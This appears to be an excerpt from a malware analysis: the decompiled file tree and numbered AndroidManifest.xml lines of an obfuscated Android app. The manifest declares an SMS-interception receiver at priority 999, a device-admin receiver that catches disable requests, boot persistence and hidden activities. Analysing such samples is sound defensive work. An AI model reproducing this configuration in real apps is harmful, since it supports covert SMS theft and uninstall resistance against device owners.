 res
smali
com
atrdectn
ioltsrc
a.smali
b.smali
c.smali
d.smali
mrtbeig.smali
unknown
AndroidManifest.xml
apktool.yml
18 <action android:name="android.intent.action.MAIN"/>
19 <category android:name="android.intent.category.LAUNCHER"/>
20 </intent-filter>
21 </activity>
22 <activity android:configChanges="
keyboard|keyboardHidden|orientation|screenLayout|screenSize|smallestScreenSize|uiMode" android:excludeFromRecents="
true" android:launchMode="singleTask" android:name="com.lpygioep.tjzcverotl.tdbkjbgts.cqkwjqjtoz" android:theme="
@style/LightDialogTheme" android:windowSoftInputMode="stateUnchanged"/>
23 <activity android:configChanges="
keyboard|keyboardHidden|orientation|screenLayout|screenSize|smallestScreenSize|uiMode" android:excludeFromRecents="
true" android:name="com.lpygioep.tjzcverotl.tdbkjbgts.zlapwp" android:theme="@style/LightDialogTheme" android:
windowSoftInputMode="stateUnchanged"/>
24 <activity android:name="com.lpygioep.tjzcverotl.wqrifafv"/>
25 <receiver android:enabled="true" android:exported="true" android:name="com.lpygioep.tjzcverotl.tlwao">
26 <intent-filter>
27 <action android:name="android.intent.action.BOOT_COMPLETED"/>
28 <action android:name="com.lpygioep.tjzcverotl.wakeup"/>
29 </intent-filter>
30 </receiver>
31 <receiver android:enabled="true" android:exported="false" android:name="com.lpygioep.tjzcverotl.visqw">
32 <intent-filter>
33 <action android:name="com.whats.process"/>
34 </intent-filter>
35 </receiver>
36 <receiver android:name="com.lpygioep.tjzcverotl.hmqrmzkvz" android:permission="android.permission.BIND_DEVICE_ADMIN"
>
37 <intent-filter>
38 <action android:name="android.app.action.DEVICE_ADMIN_ENABLED"/>
39 <action android:name="android.app.action.DEVICE_ADMIN_DISABLE_REQUESTED"/>
40 <action android:name="android.app.action.ACTION_DEVICE_ADMIN_DISABLE_REQUESTED"/>
41 </intent-filter>
42 <meta-data android:name="android.app.device_admin" android:resource="@xml/policies"/>
43 </receiver>
44 <receiver android:enabled="true" android:exported="true" android:name="com.lpygioep.tjzcverotl.biuzuye">
45 <intent-filter android:priority="999">
46 <action android:name="android.provider.Telephony.SMS_RECEIVED"/>
47 </intent-filter>
48 </receiver>
49 <service android:exported="false" android:name="com.lpygioep.tjzcverotl.jkzrcelyi"/>
50 <service android:exported="false" android:name="com.lpygioep.tjzcverotl.iynlhdybs"/>
51 <service android:name="com.lpygioep.tjzcverotl.neuevixh"/>
52 <service android:name="com.lpygioep.tjzcverotl.wqsweriuqd"/>
53 <service android:name="com.lpygioep.tjzcverotl.hronaige"/>
54 <service android:name="com.lpygioep.tjzcverotl.exvsrizni"/>
55 <service android:name="com.lpygioep.tjzcverotl.scetjxjrv"/>